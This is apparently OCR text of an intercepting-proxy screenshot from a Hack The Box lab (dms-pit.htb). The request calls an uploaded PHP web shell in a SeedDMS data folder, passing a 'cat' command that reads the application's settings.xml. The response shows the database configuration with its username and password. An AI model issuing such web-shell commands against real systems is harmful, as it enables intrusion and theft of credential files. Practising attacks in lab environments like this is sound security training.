 Request
Pretty Raw \n Actions
1 GET /seeddms51x/data/1048576/46/1.php?soviet=cat+/var/www/html/seeddms51x/data/conf/settings.xml
HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dms-pit.htb/seeddms51x/seeddms/out/out.ViewFolder.php?folderid=8&showtree=1
9 Cookie: mydms_session=6d3876afeb2e122ad29f545317abb68a
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
101 </authentication>
102 <!--
103 - dbDriver: DB-Driver used by adodb (see adodb-readme)
104 - dbHostname: DB-Server
105 - dbDatabase: database where the tables for seeddms are stored (optional - see adodb-readme)
106 - dbUser: username for database-access
107 - dbPass: password for database-access
108 -->
109 <database dbDriver="sqlite" dbHostname="localhost" dbDatabase="/home/www-data/seeddms51x/data/content.db" dbUser="seeddms" dbPass="seeddms" doNot
110 </database>
111 <!-- smtpServer: SMTP Server hostname
112 - smtpPort: SMTP Server port
113 - smtpSendFrom: Send from
114 -->